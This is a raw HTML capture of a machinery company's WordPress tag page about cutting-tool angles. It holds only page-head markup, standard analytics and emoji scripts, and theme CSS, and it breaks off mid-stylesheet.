

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.grindervip.com/tag/land-angle-of-the-cutting-tool/
body_size: 121698
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="Purros Machinery Co.,Ltd. RSS Feed" href="http://www.grindervip.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Purros Machinery Co.,Ltd. Atom Feed" href="http://www.grindervip.com/feed/atom/" />
<link rel="pingback" href="http://www.grindervip.com/xmlrpc.php" />
<title>land angle of the cutting tool - Purros Machinery Co.,Ltd.</title>
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

<!-- All in One SEO Pack 2.3.16 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="keywords"  content="change of the cutting tool angle,helix angle of the cutting tool,how to choose the angle of the cutting tool,influence of the change of the cutting tool angle,land angle of the cutting tool,lip relief angle of the cutting tool" />

<link rel="canonical" href="http://www.grindervip.com/tag/land-angle-of-the-cutting-tool/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Purros Machinery Co.,Ltd. &raquo; Feed" href="http://www.grindervip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Purros Machinery Co.,Ltd. &raquo; Comments Feed" href="http://www.grindervip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Purros Machinery Co.,Ltd. &raquo; land angle of the cutting tool Tag Feed" href="http://www.grindervip.com/tag/land-angle-of-the-cutting-tool/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.2.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		var disableStr = 'ga-disable-UA-106138531-2';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	__gaTracker('create', 'UA-106138531-2', 'auto');
	__gaTracker('set', 'forceSSL', true);
	__gaTracker('require', 'displayfeatures');
	__gaTracker('require', 'linkid', 'linkid.js');
	__gaTracker('send','pageview');
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.grindervip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.12"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.grindervip.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.grindervip.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tags-page-css'  href='http://www.grindervip.com/wp-content/plugins/tags-page/css/tags-page.min.css?ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.grindervip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.5' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='http://www.grindervip.com/wp-content/themes/rttheme19/css/layout3/bootstrap.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css'  href='http://www.grindervip.com/wp-content/themes/rttheme19/css/layout3/style.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-woocommerce-css'  href='http://www.grindervip.com/wp-content/themes/rttheme19/css/woocommerce/rt-woocommerce.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css'  href='http://www.grindervip.com/wp-content/themes/rttheme19/css/mejs-skin.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='http://www.grindervip.com/wp-content/themes/rttheme19/css/fontello/css/fontello.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css'  href='http://www.grindervip.com/wp-content/themes/rttheme19/css/owl-carousel.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css'  href='http://www.grindervip.com/wp-content/themes/rttheme19/css/lightbox/lightgallery.min.css?ver=2.5' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='theme-ie9-css'  href='http://www.grindervip.com/wp-content/themes/rttheme19/css/ie9.css?ver=2.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='http://www.grindervip.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://www.grindervip.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='http://www.grindervip.com/wp-content/themes/rttheme19/style.css?ver=4.9.12' type='text/css' media='all' />
<style id='theme-style-inline-css' type='text/css'>
.site-logo .sitename > a{color:#fff}@media screen and (max-width:979px){#mobile-logo{background-color:rgba( 0,0,0,0.65 )}}@media screen and (max-width:979px){#mobile-logo{border-color:#2F2F2F}}.site-logo{padding:5px 0px 5px 0px}@media screen and (max-width:979px){#mobile-logo .sitename > a,.mobile-menu-button{color:#fff}.mobile-menu-button span{background-color:#fff}}@media screen and (min-width:992px){#logo{max-width:220px}#logo img{max-width:220px}}@media screen and (max-width:991px){#logo{max-width:220px}#logo img{max-width:220px}}@media screen and (max-width:375px){#logo{max-width:160px}#logo img{max-width:160px}}#logo{max-height:78px}#logo img{max-height:68px}.stuck #logo{max-height:70px}.stuck #logo img{max-height:68px}h1:not(.clean_heading),h2:not(.clean_heading),h3:not(.clean_heading),h4:not(.clean_heading),h5:not(.clean_heading),h6:not(.clean_heading),.woocommerce.single-product p.price{font-family:"Roboto Condensed";font-weight:normal;font-style:normal;}.heading-font,.heading-font *{font-family:"Roboto Condensed" !important;font-weight:normal !important;font-style:normal !important;}body{font-family:"Open Sans";font-weight:normal;font-style:normal;}.body-font,.body-font *{font-family:"Open Sans" !important;font-weight:normal !important;font-style:normal !important;}span.highlight,h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.rt_heading em,.secondary-font,.secondary-font *{font-family:"Roboto Condensed" !important;font-weight:700 !important;font-style:normal !important;}#navigation > li > a,#second-navigation > li > a,#mobile-navigation  > li > a{font-family:"Open Sans";font-weight:700;font-style:normal}.menu-font,.menu-font *{font-family:"Open Sans" !important;font-weight:700 !important;font-style:normal !important;}#navigation ul li a,#second-navigation ul li a,.multicolumn > ul > li.menu-item-has-children > span,#mobile-navigation  > li li > a{font-family:"Roboto Condensed";font-weight:700;font-style:normal}h1{font-size:42px}h2,.single-products .head_text h1,.single-product .head_text h1,.single.post .entry-title{font-size:28px}h3{font-size:24px}h4{font-size:22px}h5,.wpb_content_element .widgettitle,.wpb_content_element  h2.wpb_heading{font-size:20px}h6{font-size:16px}#navigation > li > a,#second-navigation > li > a,.layout2 #tools > ul > li > span:first-child{font-size:14px}#navigation > li li > a,#second-navigation > li li > a,#navigation > li li > span,#second-navigation > li li > span{font-size:14px}.mobile-menu-active #navigation > li > a,#mobile-navigation > li > a{font-size:14px}.mobile-menu-active #navigation > li li > a,#mobile-navigation  > li li > a{font-size:14px}body{font-size:14px}#tools .widget > h5{font-size:16px}.latest_news.style-2 .date{font-size:11px}.breadcrumb{font-size:11px}.sub_page_header .page-title > *{font-family:"Roboto Condensed";font-weight:normal;font-style:normal;font-size:26px !important}.product_info h5,.product-category h3{font-family:"Roboto Condensed";font-weight:normal;font-style:normal;font-size:18px}.product-carousel h5,.wc-product-carousel .product_info > h5{font-size:16px}.loop.type-portfolio h2,.loop.type-portfolio h5{font-family:"Roboto Condensed";font-weight:normal;font-style:normal;font-size:18px}.loop.type-portfolio > .overlay .text > h2,.loop.type-portfolio > .overlay .text > h5{font-family:"Roboto Condensed";font-weight:normal;font-style:normal;font-size:22px}.rt-carousel .loop.type-portfolio > .overlay .text > h2,.rt-carousel .loop.type-portfolio > .overlay .text > h5{font-size:18px}.latest_news h5{font-family:"Roboto Condensed";font-weight:normal;font-style:normal;font-size:16px}.sidebar-widgets .widget h5,.footer_widgets .widget h5,.side-panel-widgets h5{font-size:17px}.blog_list .loop .entry-title{font-size:24px}.blog-carousel h5{font-family:"Roboto Condensed";font-weight:normal;font-style:normal;font-size:16px}.tab_title{font-family:"Roboto Condensed";font-weight:normal;font-style:normal;font-size:16px}.toggle-head{font-family:"Roboto Condensed";font-weight:normal;font-style:normal;font-size:16px}.header-widget{font-family:"Open Sans";font-weight:700;font-style:normal;font-size:14px}.rt-top-bar{font-family:"Open Sans";font-weight:700;font-style:normal;font-size:12px}.header-elements .menu > li > a > span{padding-top:10px;padding-bottom:10px}.header-elements .menu > li > a > span{padding-left:10px;padding-right:10px}.header-elements .menu > li > a > span,.header-elements .menu > li > a:before{color:#ffffff}.header-elements .menu > li:hover > a > span,.header-elements .menu > li a:hover > span,.header-elements .menu > li.current-menu-ancestor > a > span,.header-elements .menu > li.current-menu-item > a > span,.header-elements .menu > li:hover > a:before,.header-elements .menu > li.current-menu-item > a:before,.header-elements .menu > li.current-menu-ancestor > a:before{color:rgba(255,255,255,0.68)}.header-elements .menu > li > a:after{border-bottom-color:#D7000F}.header-elements .menu > li li a{padding-top:15px;padding-bottom:15px}.header-elements .menu > li li a{padding-left:20px;padding-right:20px}.header-elements .menu > li:not(.multicolumn) li,.header-elements .menu > li.multicolumn > ul{background-color:#2F2F2F}.header-elements .menu > li li > a,.multicolumn > ul > li.menu-item-has-children > span{color:#aeaeae}.header-elements .menu > li li > a,.header-elements .menu > li ul,.header-elements .menu > li li.menu-item-has-children > a:after,.multicolumn > ul > li.menu-item-has-children > span{border-color:#3a3a3a}.header-elements .menu > li li:hover > a,.header-elements .menu > li li a:hover,.header-elements .menu > li li.current-menu-ancestor > a,.header-elements .menu > li li.current-menu-item > a{background-color:#2a2a2a}.header-elements .menu > li li:hover > a,.header-elements .menu > li li a:hover,.header-elements .menu > li li.current-menu-ancestor > a,.header-elements .menu > li li.current-menu-item > a{color:#cacaca}.header-elements .menu > li li.current-menu-ancestor:after,.header-elements .menu > li li.current-menu-item:after,.header-elements .menu > li li:hover:after{color:#e6aa21}#mobile-navigation{background-color:#222222}#mobile-navigation a,#mobile-navigation span{color:#dddddd}#mobile-navigation .current-menu-item > a,#mobile-navigation .current-menu-item > a > span{color:#777777}#mobile-navigation a,#mobile-navigation a:after{border-color:#393939}#mobile-navigation li.menu-item-has-children > a:before,#mobile-navigation li.menu-item-has-children > span::before{color:#393939}.side-panel-holder a,.side-panel-holder .latest_news .title:hover,.side-panel-holder .woocommerce-MyAccount-navigation a:hover,.side-panel-holder .product_info h5 a:hover,.side-panel-holder .product-category a:hover h3,.side-panel-holder .rt_heading_wrapper a:hover .rt_heading,.side-panel-holder .product_item_holder .product_info_footer a:hover,.side-panel-holder .paging_wrapper > .page-numbers a:hover,.side-panel-holder .woocommerce-MyAccount-navigation .is-active a,.side-panel-holder .timeline > div > .event-date{color:#fff}.side-panel-holder:not(.has-custom-bg),.side-panel-holder.column_container,.side-panel-holder > .rt-sa-background,.side-panel-holder .chained_contents.style-1 > div > .icon,.side-panel-holder .chained_contents.style-1 > div > .number,.side-panel-holder .chained_contents.style-2 > div > .icon,.side-panel-holder .chained_contents.style-2 > div > .number,.side-panel-holder .button_.color:hover:after,.side-panel-holder .quantity .minus,.side-panel-holder .quantity .plus{background-color:#222222}.side-panel-holder,.side-panel-holder .product_item_holder .product_info_footer a,.side-panel-holder .button_.default,.side-panel-holder .button_.color:hover,.side-panel-holder .paging_wrapper > .page-numbers a,.side-panel-holder .paging_wrapper > .page-numbers li > span,.side-panel-holder .author-name a,.side-panel-holder .quantity .plus:hover,.side-panel-holder .quantity .minus:hover,.side-panel-holder .woocommerce-MyAccount-navigation a{color:#fff}.side-panel-holder,.side-panel-holder *,.side-panel-holder *:before,.side-panel-holder *:after,.side-panel-holder:before,.side-panel-holder:after,.side-panel-holder .button_.color:hover,.side-panel-holder .row table > tbody > tr > td{border-color:#3D3D3D}.side-panel-holder .rt_divider.style-1:before,.side-panel-holder .rt_divider.style-2:before,.side-panel-holder .rt_divider.style-3:before,.side-panel-holder .rt_divider.style-5,.side-panel-holder .rt-toggle .toggle-head:after,.side-panel-holder .testimonial .text .icon-quote-right,.side-panel-holder .testimonial .text .icon-quote-left,.side-panel-holder .rt_quote .icon-quote-right,.side-panel-holder .rt_quote .icon-quote-left,.side-panel-holder .star-rating:before,.side-panel-holder  .cart-collaterals h2:before,.side-panel-holder .timeline > div:before,.side-panel-holder #rt-side-navigation > li.menu-item-has-children a:after{color:#3D3D3D}.side-panel-holder .masonry .vertical_line,.side-panel-holder .timeline:after,.side-panel-holder .chained_contents.style-1:after,.side-panel-holder .chained_contents.style-2:after,.side-panel-holder .rt_divider.style-2:after,.side-panel-holder .rt_divider.style-3:after,.side-panel-holder .rt_divider.style-4,.side-panel-holder .pricing_table.compare .table_wrap > ul > li.caption,.side-panel-holder .pricing_table.compare .table_wrap > ul > li.price,.side-panel-holder .dots-holder > div span,.side-panel-holder .widget > h5:after,.side-panel-holder .widget .sub-menu li a:after,.side-panel-holder  .widget .children li a:after,.side-panel-holder .price_slider_wrapper .ui-widget-content,.side-panel-holder .timeline > div:before,.side-panel-holder .border_grid > .row:after,.side-panel-holder.border_grid .content_row:after{background-color:#3D3D3D}.side-panel-holder p.price del,.side-panel-holder .rt_heading_wrapper.style-4 .punchline,.side-panel-holder .rt_heading_wrapper.style-5 .punchline,.side-panel-holder .client_info,.side-panel-holder .blog_list .date_box,.side-panel-holder .post_data *,.side-panel-holder .comment-meta > a,.side-panel-holder .filter_navigation li a,.side-panel-holder .widget > ul > li li a,.side-panel-holder .widget .menu > li li a,.side-panel-holder .rt-category-tree li > span,.side-panel-holder .widget_latest_posts .meta,.side-panel-holder  .widget_latest_posts .meta *,.side-panel-holder .widget_popular_posts .meta,.side-panel-holder  .widget_popular_posts .meta *,.side-panel-holder .small.note,.side-panel-holder  .star-rating span:before,.side-panel-holder .with_icons.style-2 > div > .icon,.side-panel-holder .chained_contents.style-1 > div > .icon,.side-panel-holder .chained_contents.style-1 > div > .number,.side-panel-holder .chained_contents.style-2 > div > .icon,.side-panel-holder .chained_contents.style-2 > div > .number,.side-panel-holder .read_more:before,.side-panel-holder .icon-content-box.icon-style-1 .icon-holder span:before,.side-panel-holder .quantity .plus,.side-panel-holder  .quantity .minus,.side-panel-holder .woocommerce.widget .quantity,.side-panel-holder#tools > ul > li:hover > span:first-child,.side-panel-holder#tools > ul > li.active > span:first-child,.side-panel-holder#tools > ul > li:hover:before,.side-panel-holder#tools > ul > li.active:before,.side-panel-holder .latest_news .date,.side-panel-holder #rt-side-navigation li a:hover,.side-panel-holder #rt-side-navigation li.active > a,.side-panel-holder .tab_title:hover,.side-panel-holder  .tab_title.active{color:#888888}.side-panel-holder .rt_heading_wrapper.style-2 > .style-2:before,.side-panel-holder .rt_heading .heading_icon:before,.side-panel-holder .highlight.style-1,.side-panel-holder .paging_wrapper > .page-numbers .current,.side-panel-holder .single_variation span.price,.side-panel-holder .primary-color,.side-panel-holder  .primary-color > a,.side-panel-holder .primary-color.rt_heading,.side-panel-holder .icon-content-box.icon-style-4 .icon-holder span:before{color:#e6aa21}.side-panel-holder .pricing_table .table_wrap.highlight > ul > li.caption,.side-panel-holder .pricing_table .table_wrap.highlight > ul > li.price,.side-panel-holder .button_.default:hover:after,.side-panel-holder .button_.color,.side-panel-holder .rt-toggle > ol > li .toggle-number,.side-panel-holder .rt_heading.style-1:after,.side-panel-holder .rt_heading_wrapper.style-4 > .style-4:after,.side-panel-holder .rt_heading_wrapper.style-5 > .style-5:after,.side-panel-holder .highlight.style-2,.side-panel-holder .dots-holder div.active span,.side-panel-holder .dots-holder div:hover span,.side-panel-holder input[type="submit"]:hover,.side-panel-holder input[type="button"]:hover,.side-panel-holder .comment-reply a:hover,.side-panel-holder .comment-reply-title small > a:hover,.side-panel-holder .action_buttons li a:hover,.side-panel-holder .onsale,.side-panel-holder .product_info_footer a.added_to_cart,.side-panel-holder  button.button:hover,.side-panel-holder  input.button:hover,.side-panel-holder  #respond input#submit:hover,.side-panel-holder  .cart_totals a.button:hover,.side-panel-holder .ui-slider .ui-slider-handle,.side-panel-holder .ui-slider .ui-slider-range,.side-panel-holder .with_icons.style-3 > div > .icon,.side-panel-holder .icon-content-box.icon-style-2 .icon-holder span:before,.side-panel-holder .icon-content-box.icon-style-3 .icon-holder span:before,.side-panel-holder .chained_contents > div:hover .icon,.side-panel-holder .chained_contents > div:hover .number{background-color:#e6aa21}.side-panel-holder .rt_tabs.tab-style-1 .tab_nav > li.active:after,.side-panel-holder .rt_tabs.tab-style-1 .tab_content_wrapper.active > .tab_title,.side-panel-holder .rt_tabs.tab-style-2 .tab_nav > li.active:after,.side-panel-holder .rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active > .tab_title,.side-panel-holder .filter_navigation li a.active,.side-panel-holder .button_.color,.side-panel-holder .chained_contents > div:hover .icon,.side-panel-holder .chained_contents > div:hover .number{border-color:#e6aa21}.side-panel-holder .with_icons.style-3 > div > .icon,.side-panel-holder .pricing_table .table_wrap.highlight > ul > li.caption,.side-panel-holder .pricing_table .table_wrap.highlight > ul > li.price,.side-panel-holder .button_.color,.side-panel-holder .button_.default:hover,.side-panel-holder .rt-toggle > ol > li .toggle-number,.side-panel-holder .icon-content-box.icon-style-2 .icon-holder span:before,.side-panel-holder .highlight.style-2,.side-panel-holder input[type="submit"],.side-panel-holder input[type="button"],.side-panel-holder button:not(.button_),.side-panel-holder button:not(.button_):hover,.side-panel-holder .cart_totals a.button,.side-panel-holder .cart_totals a.button:hover,.side-panel-holder .comment-reply a,.side-panel-holder .comment-reply-title small > a,.side-panel-holder .comment-reply-title small > a:hover,.side-panel-holder .product_info_footer a.added_to_cart,.side-panel-holder .product_info_footer a.added_to_cart:hover,.side-panel-holder .quantity .plus:hover,.side-panel-holder .quantity .minus:hover,.side-panel-holder .chained_contents > div:hover .icon,.side-panel-holder .chained_contents > div:hover .number,.side-panel-holder .icon-content-box.icon-style-3 .icon-holder span:before{color:#fff}.side-panel-holder .rt_heading,.side-panel-holder h1,.side-panel-holder h2,.side-panel-holder h3,.side-panel-holder h4,.side-panel-holder h5,.side-panel-holder h6,.side-panel-holder h1 a,.side-panel-holder h2 a,.side-panel-holder h3 a,.side-panel-holder h4 a,.side-panel-holder h5 a,.side-panel-holder h6 a,.side-panel-holder h1 a:hover,.side-panel-holder h2 a:hover,.side-panel-holder h3 a:hover,.side-panel-holder h4 a:hover,.side-panel-holder h5 a:hover,.side-panel-holder h6 a:hover,.side-panel-holder .open .toggle-head{color:#fff}.side-panel-holder input[type="submit"],.side-panel-holder input[type="button"],.side-panel-holder button:not(.button_),.side-panel-holder .comment-reply a,.side-panel-holder .comment-reply-title small > a,.side-panel-holder button.button,.side-panel-holder  input.button,.side-panel-holder  #respond input#submit,.side-panel-holder  .cart_totals a.button{background-color:#2f2f2f}.side-panel-holder .social_media li a{background-color:#2f2f2f}.default-style a,.default-style .latest_news .title:hover,.default-style .woocommerce-MyAccount-navigation a:hover,.default-style .product_info h5 a:hover,.default-style .product-category a:hover h3,.default-style .rt_heading_wrapper a:hover .rt_heading,.default-style .product_item_holder .product_info_footer a:hover,.default-style .paging_wrapper > .page-numbers a:hover,.default-style .woocommerce-MyAccount-navigation .is-active a,.default-style .timeline > div > .event-date{color:#D7000F}.default-style:not(.has-custom-bg),.default-style.column_container,.default-style > .rt-sa-background,.default-style .chained_contents.style-1 > div > .icon,.default-style .chained_contents.style-1 > div > .number,.default-style .chained_contents.style-2 > div > .icon,.default-style .chained_contents.style-2 > div > .number,.default-style .button_.color:hover:after,.default-style .quantity .minus,.default-style .quantity .plus{background-color:#fff}.default-style,.default-style .product_item_holder .product_info_footer a,.default-style .button_.default,.default-style .button_.color:hover,.default-style .paging_wrapper > .page-numbers a,.default-style .paging_wrapper > .page-numbers li > span,.default-style .author-name a,.default-style .quantity .plus:hover,.default-style .quantity .minus:hover,.default-style .woocommerce-MyAccount-navigation a{color:#666}.default-style,.default-style *,.default-style *:before,.default-style *:after,.default-style:before,.default-style:after,.default-style .button_.color:hover,.default-style .row table > tbody > tr > td{border-color:#E8E8E8}.default-style .rt_divider.style-1:before,.default-style .rt_divider.style-2:before,.default-style .rt_divider.style-3:before,.default-style .rt_divider.style-5,.default-style .rt-toggle .toggle-head:after,.default-style .testimonial .text .icon-quote-right,.default-style .testimonial .text .icon-quote-left,.default-style .rt_quote .icon-quote-right,.default-style .rt_quote .icon-quote-left,.default-style .star-rating:before,.default-style  .cart-collaterals h2:before,.default-style .timeline > div:before,.default-style #rt-side-navigation > li.menu-item-has-children a:after{color:#E8E8E8}.default-style .masonry .vertical_line,.default-style .timeline:after,.default-style .chained_contents.style-1:after,.default-style .chained_contents.style-2:after,.default-style .rt_divider.style-2:after,.default-style .rt_divider.style-3:after,.default-style .rt_divider.style-4,.default-style .pricing_table.compare .table_wrap > ul > li.caption,.default-style .pricing_table.compare .table_wrap > ul > li.price,.default-style .dots-holder > div span,.default-style .widget > h5:after,.default-style .widget .sub-menu li a:after,.default-style  .widget .children li a:after,.default-style .price_slider_wrapper .ui-widget-content,.default-style .timeline > div:before,.default-style .border_grid > .row:after,.default-style.border_grid .content_row:after{background-color:#E8E8E8}.default-style p.price del,.default-style .rt_heading_wrapper.style-4 .punchline,.default-style .rt_heading_wrapper.style-5 .punchline,.default-style .client_info,.default-style .blog_list .date_box,.default-style .post_data *,.default-style .comment-meta > a,.default-style .filter_navigation li a,.default-style .widget > ul > li li a,.default-style .widget .menu > li li a,.default-style .rt-category-tree li > span,.default-style .widget_latest_posts .meta,.default-style  .widget_latest_posts .meta *,.default-style .widget_popular_posts .meta,.default-style  .widget_popular_posts .meta *,.default-style .small.note,.default-style  .star-rating span:before,.default-style .with_icons.style-2 > div > .icon,.default-style .chained_contents.style-1 > div > .icon,.default-style .chained_contents.style-1 > div > .number,.default-style .chained_contents.style-2 > div > .icon,.default-style .chained_contents.style-2 > div > .number,.default-style .read_more:before,.default-style .icon-content-box.icon-style-1 .icon-holder span:before,.default-style .quantity .plus,.default-style  .quantity .minus,.default-style .woocommerce.widget .quantity,.default-style#tools > ul > li:hover > span:first-child,.default-style#tools > ul > li.active > span:first-child,.default-style#tools > ul > li:hover:before,.default-style#tools > ul > li.active:before,.default-style .latest_news .date,.default-style #rt-side-navigation li a:hover,.default-style #rt-side-navigation li.active > a,.default-style .tab_title:hover,.default-style  .tab_title.active{color:#999999}.default-style .rt_heading_wrapper.style-2 > .style-2:before,.default-style .rt_heading .heading_icon:before,.default-style .highlight.style-1,.default-style .paging_wrapper > .page-numbers .current,.default-style .single_variation span.price,.default-style .primary-color,.default-style  .primary-color > a,.default-style .primary-color.rt_heading,.default-style .icon-content-box.icon-style-4 .icon-holder span:before{color:#D7000F}.default-style .pricing_table .table_wrap.highlight > ul > li.caption,.default-style .pricing_table .table_wrap.highlight > ul > li.price,.default-style .button_.default:hover:after,.default-style .button_.color,.default-style .rt-toggle > ol > li .toggle-number,.default-style .rt_heading.style-1:after,.default-style .rt_heading_wrapper.style-4 > .style-4:after,.default-style .rt_heading_wrapper.style-5 > .style-5:after,.default-style .highlight.style-2,.default-style .dots-holder div.active span,.default-style .dots-holder div:hover span,.default-style input[type="submit"]:hover,.default-style input[type="button"]:hover,.default-style .comment-reply a:hover,.default-style .comment-reply-title small > a:hover,.default-style .action_buttons li a:hover,.default-style .onsale,.default-style .product_info_footer a.added_to_cart,.default-style  button.button:hover,.default-style  input.button:hover,.default-style  #respond input#submit:hover,.default-style  .cart_totals a.button:hover,.default-style .ui-slider .ui-slider-handle,.default-style .ui-slider .ui-slider-range,.default-style .with_icons.style-3 > div > .icon,.default-style .icon-content-box.icon-style-2 .icon-holder span:before,.default-style .icon-content-box.icon-style-3 .icon-holder span:before,.default-style .chained_contents > div:hover .icon,.default-style .chained_contents > div:hover .number{background-color:#D7000F}.default-style .rt_tabs.tab-style-1 .tab_nav > li.active:after,.default-style .rt_tabs.tab-style-1 .tab_content_wrapper.active > 